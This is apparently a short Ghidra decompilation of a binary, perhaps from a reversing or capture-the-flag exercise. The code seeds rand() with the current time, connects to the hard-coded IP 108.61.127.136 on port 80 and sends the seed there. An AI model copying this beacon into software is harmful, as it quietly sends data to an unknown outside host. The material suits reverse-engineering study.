 alStack240[0] = 0x101279;
local_50 = time((time_t *)0x0);
alStack240[0] = 0x101288;
srand((uint)local_50);
alStack240[0] = 0x10129c;
local_54 = socket(2,1,0);
if (local_54 == -1) {
alStack240[0] = 0x1012b1;
puts("could not create socket");
}
else {
alStack240[0] = 0x1012c2;
puts("created socket");
alStack240[0] = 0x1012ce;
local_b4 = inet_addr("108.61.127.136");
local_b8 = 2;
alStack240[0] = 0x1012e7;
local_b6 = htons(0x50);
alStack240[0] = 0x101307;
iVar2 = connect(local_54,(sockaddr *)&local_b8,0x10);
if (iVar2 < 0) {
alStack240[0] = 0x101317;
puts("connect error");
}
else {
alStack240[0] = 0x101325;
puts("connected");
alStack240[0] = 0x101344;
sprintf(local_c2,"%d",local_50);
alStack240[0] = 0x10135f;
sVar3 = send(local_54,local_c2,10,0);
if (sVar3 < 0) {
alStack240[0] = 0x101370;
puts("send failed");
}
else {
alStack240[0] = 0x10137e;
puts("sent");
}
}
}